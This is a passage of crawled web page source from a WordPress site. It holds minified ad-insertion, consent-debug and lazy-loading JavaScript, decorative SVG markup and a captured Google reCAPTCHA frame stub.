null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.catholiclectionary.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>     
    
            
<div  class="epcl-waves-wrapper">
    <div  class="epcl-waves-page">
        <svg class="wave wave-1" xmlns="http://www.w3.org/2000/svg">
            <rect width="100%" height="400" fill="url(#bg-wave)"/>
        </svg>
        <svg class="wave wave-2" xmlns="http://www.w3.org/2000/svg">
            <rect width="100%" height="400" fill="url(#bg-wave2)"/>
        </svg>
        <svg class="wave wave-3" xmlns="http://www.w3.org/2000/svg">
            <rect width="100%" height="400" fill="url(#bg-wave)"/>
        </svg>
    </div>

    <svg id="epcl-wave-pattern" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; z-index: -10;">
        <defs>
            <pattern class="epcl-pattern epcl-wave-color" id="bg-wave" patternUnits="userSpaceOnUse" width="1000" height="400">
                <path d="M1484.98 0.0853853C1402.51 2.28495 1322.66 46.58 1242.81 90.875C1160.9 136.313 1078.98 181.75 994.246 181.75C909.509 181.75 827.597 136.313 745.685 90.875C663.772 45.4375 581.86 0 497.123 0C412.387 0 330.474 45.4375 248.562 90.875C166.65 136.313 84.7374 181.75 0.000428317 181.75L0 399.765C82.4694 397.566 162.322 353.271 242.175 308.976C324.087 263.538 405.999 218.101 490.736 218.101C575.473 218.101 657.385 263.538 739.298 308.976C821.21 354.413 903.122 399.851 987.859 399.851C1072.6 399.851 1154.51 354.413 1236.42 308.976C1318.33 263.538 1400.25 218.101 1484.98 218.101L1484.98 0.0853853Z" fill-opacity="0.05"/>
            </pattern>
            <pattern class="epcl-pattern epcl-wave-color2" id="bg-wave2" patternUnits="userSpaceOnUse" width="1000" height="400">
                <path d="M1484.98 0.0853853C1402.51 2.28495 1322.66 46.58 1242.81 90.875C1160.9 136.313 1078.98 181.75 994.246 181.75C909.509 181.75 827.597 136.313 745.685 90.875C663.772 45.4375 581.86 0 497.123 0C412.387 0 330.474 45.4375 248.562 90.875C166.65 136.313 84.7374 181.75 0.000428317 181.75L0 399.765C82.4694 397.566 162.322 353.271 242.175 308.976C324.087 263.538 405.999 218.101 490.736 218.101C575.473 218.101 657.385 263.538 739.298 308.976C821.21 354.413 903.122 399.851 987.859 399.851C1072.6 399.851 1154.51 354.413 1236.42 308.976C1318.33 263.538 1400.25 218.101 1484.98 218.101L1484.98 0.0853853Z" fill-opacity="0.03"/>
            </pattern>
        </defs>
    </svg>
</div>    
        
    </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768776812 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wOD8W8liFgo97qI3gpIJjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768851900278');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>